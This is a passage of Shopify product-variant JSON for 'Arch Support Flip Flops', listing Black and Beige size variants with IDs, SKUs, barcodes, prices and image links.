7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128370","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325273699,"title":"Black \/ Women 9.5 | Men 8","option1":"Black","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 9.5 | Men 8","public_title":"Black \/ Women 9.5 | Men 8","options":["Black","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128400","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325306467,"title":"Black \/ Women 10 | Men 8.5","option1":"Black","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 10 | Men 8.5","public_title":"Black \/ Women 10 | Men 8.5","options":["Black","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128431","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325339235,"title":"Black \/ Women 10.5 | Men 9","option1":"Black","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 10.5 | Men 9","public_title":"Black \/ Women 10.5 | Men 9","options":["Black","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128462","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482241635,"title":"Black \/ Women 11 | Men 9.5","option1":"Black","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 11 | Men 9.5","public_title":"Black \/ Women 11 | Men 9.5","options":["Black","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128493","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482339939,"title":"Black \/ Women 11.5 | Men 10","option1":"Black","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 11.5 | Men 10","public_title":"Black \/ Women 11.5 | Men 10","options":["Black","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128523","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482438243,"title":"Black \/ Women 12 | Men 10.5","option1":"Black","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 12 | Men 10.5","public_title":"Black \/ Women 12 | Men 10.5","options":["Black","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128554","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675844195,"title":"Black \/ Women 12.5 | Men 11","option1":"Black","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 12.5 | Men 11","public_title":"Black \/ Women 12.5 | Men 11","options":["Black","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129582","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675942499,"title":"Black \/ Women 13 | Men 11.5","option1":"Black","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 13 | Men 11.5","public_title":"Black \/ Women 13 | Men 11.5","options":["Black","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129612","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325372003,"title":"Beige \/ Women 5.5 | Men 4","option1":"Beige","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 5.5 | Men 4","public_title":"Beige \/ Women 5.5 | Men 4","options":["Beige","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128172","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325404771,"title":"Beige \/ Women 6 | Men 4.5","option1":"Beige","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 6 | Men 4.5","public_title":"Beige \/ Women 6 | Men 4.5","options":["Beige","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128202","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325437539,"title":"Beige \/ Women 6.5 | Men 5","option1":"Beige","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 6.5 | Men 5","public_title":"Beige \/ Women 6.5 | Men 5","options":["Beige","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128233","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325470307,"title":"Beige \/ Women 7 | Men 5.5","option1":"Beige","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 7 | Men 5.5","public_title":"Beige \/ Women 7 | Men 5.5","options":["Beige","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128264","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325503075,"title":"Beige \/ Women 7.5 | Men 6","option1":"Beige","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 7.5 | Men 6","public_title":"Beige \/ Women 7.5 | Men 6","options":["Beige","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128295","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325535843,"title":"Beige \/ Women 8 | Men 6.5","option1":"Beige","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 8 | Men 6.5","public_title":"Beige \/ Women 8 | Men 6.5","options":["Beige","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128325","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325568611,"title":"Beige \/ Women 8.5 | Men 7","option1":"Beige","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 8.5 | Men 7","public_title":"Beige \/ Women 8.5 | Men 7","options":["Beige","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128356","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325601379,"title":"Beige \/ Women 9 | Men 7.5","option1":"Beige","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 9 | Men 7.5","public_title":"Beige \/ Women 9 | Men 7.5","options":["Beige","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128387","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325634147,"title":"Beige \/ Women 9.5 | Men 8","option1":"Beige","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 9.5 | Men 8","public_title":"Beige \/ Women 9.5 | Men 8","options":["Beige","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128417","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325666915,"title":"Beige \/ Women 10 | Men 8.5","option1":"Beige","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 10 | Men 8.5","public_title":"Beige \/ Women 10 | Men 8.5","options":["Beige","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128448","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325699683,"title":"Beige \/ Women 10.5 | Men 9","option1":"Beige","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-43\/42-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 10.5 | Men 9","public_title":"Beige \/ Women 10.5 | Men 9","options":["Beige","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128479","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482274403,"title":"Beige \/ Women 11 | Men 9.5","option1":"Beige","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 11 | Men 9.5","public_title":"Beige \/ Women 11 | Men 9.5","options":["Beige","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128509","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482372707,"title":"Beige \/ Women 11.5 | Men 10","option1":"Beige","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 11.5 | Men 10","public_title":"Beige \/ Women 11.5 | Men 10","options":["Beige","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128530","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482471011,"title":"Beige \/ Women 12 | Men 10.5","option1":"Beige","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 12 | Men 10.5","public_title":"Beige \/ Women 12 | Men 10.5","options":["Beige","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128561","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675876963,"title":"Beige \/ Women 12.5 | Men 11","option1":"Beige","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 12.5 | Men 11","public_title":"Beige \/ Women 12.5 | Men 11","options":["Beige","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129599","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675975267,"title":"Beige \/ Women 13 | Men 11.5","option1":"Beige","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":{"id":34801410474083,"product_id":7797925740643,"position":1,"created_at":"2025-11-14T12:19:45-06:00","updated_at":"2025-11-14T12:20:37-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437","variant_ids":[43372325372003,43372325404771,43372325437539,43372325470307,43372325503075,43372325535843,43372325568611,43372325601379,43372325634147,43372325666915,43372325699683,43522482274403,43522482372707,43522482471011,43864675876963,43864675975267]},"available":true,"name":"Arch Support Flip Flops - Beige \/ Women 13 | Men 11.5","public_title":"Beige \/ Women 13 | Men 11.5","options":["Beige","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129629","featured_media":{"alt":null,"id":26366778769507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1763144437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325732451,"title":"White \/ Women 5.5 | Men 4","option1":"White","option2":"Women 5.5 | Men 